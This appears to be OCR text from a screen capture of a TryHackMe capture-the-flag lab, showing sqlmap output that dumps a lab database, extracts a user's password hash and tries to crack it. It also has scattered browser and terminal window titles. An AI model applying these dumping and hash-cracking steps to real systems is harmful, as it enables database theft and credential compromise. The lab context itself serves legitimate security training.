 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:15 PM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intru
https://tryhackme.com/room/gamezone
110%
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
4 / 5
Tilix: Default
1: root@kali-mini: ~/ctfs/tryhackme/gamezone
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1
.5 than a full-blown sequel. But thats not a bad thing. |
[21:13:18] [INFO] table '`db`.post' dumped to CSV file '/root/ctfs/tryhackme/gamezone/10.10.114.158/dump/db/post.csv'
[21:13:18] [INFO] fetching columns for table 'users' in database 'db'
[21:13:18] [INFO] fetching entries for table 'users' in database 'db'
[21:13:18] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:13:47] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:13:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:13:51] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[21:13:51] [INFO] starting 4 processes
[21:14:23] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[21:14:23] [INFO] table '`db`.users' dumped to CSV file '/root/ctfs/tryhackme/gamezone/10.10.114.158/dump/db/users.csv'
[21:14:23] [INFO] fetched data logged to text files under '/root/ctfs/tryhackme/gamezone/10.10.114.158'
[*] ending @ 21:14:23 /2020-04-07/
root@kali-mini:~/ctfs/tryhackme/gamezone# echo 'agent47:ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Created by tryhackme